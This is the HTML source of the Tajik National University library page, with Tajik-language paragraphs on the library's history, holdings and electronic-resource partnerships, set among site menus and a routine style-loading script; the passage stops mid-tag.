		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ab55c698fc_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ab55c698fc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ab55c698fc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Китобхона</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Китобхона</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<p>Китобхонаи илмии Донишгоҳи миллии Тоҷикистон аз бузургтарин китобхонаҳои кишвар ба шумор рафта, он баробари таъсиси Донишгоҳ дар соли 1948 ба фаъолият шурӯъ кардааст.</p>



<p>Фонди умумии китобхонаи илмӣ 997,873</p>



<p>Соли 2009 китобхонаи илмии ДМТ дар байни китобхонаҳои илмии як қатор кишварҳои ИДМ соҳиби шаҳодатномаи тиллоии Фонди гуманитарии байнидавалатии Иттиҳоди Давлатҳои Муштаракулманофеъ гардид.</p>



<p>Манобеи электронии китобҳо қариб ба 150 000 нусха расидаанд, ки бо забонҳои тоҷикӣ, русӣ, форсӣ ва англисӣ мебошанд</p>



<p>&nbsp;Ҳамчунин дастрасӣ ба 30 миллион сарчашмаи арзишманд, китобу маҷаллаҳои илмии Шабакаи умуми ҷаҳонииVSL (Virtual Science Library), Libnet, E-Library, E-Lanbook, Springer, Ай Пи Эр, ки ДМТ бо онҳо шартномаи ҳамкорӣ дорад.</p>



<p>Аз соли 2015 инҷониб китобхонаи илмӣ бо низоми китобхонаи электронии-Library (ЭБС «e-Library») созишномаи ҳамкорӣ дорад, ки мутобиқи он маводи конференсияҳои илмӣ-назариявӣ ва китобҳои тозанашри устодони донишгоҳ ба шакли электрони ҷойгир шуда истодаанд.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-1024x683.jpg" alt="" data-id="52772" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-scaled.jpg" data-link="https://tnu.tj/index.php/tj/kitobhona/img_6723-1-3/" class="wp-image-52772" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_6723-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-1024x683.jpg" alt="" data-id="52773" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-scaled.jpg" data-link="https://tnu.tj/index.php/tj/kitobhona/img_6751-1-3/" class="wp-image-52773" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_6751-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-1024x683.jpg" alt="" data-id="52774" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-scaled.jpg" data-link="https://tnu.tj/index.php/tj/kitobhona/img_6754-1-2/" class="wp-image-52774" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_6754-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-1024x683.jpg" alt="" data-id="52775" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-scaled.jpg" data-link="https://tnu.tj/index.php/tj/kitobhona/img_6764-1-2/" class="wp-image-52775" srcset="https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/img_6764-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-696ab55c77acc">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696ab55c77acc");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
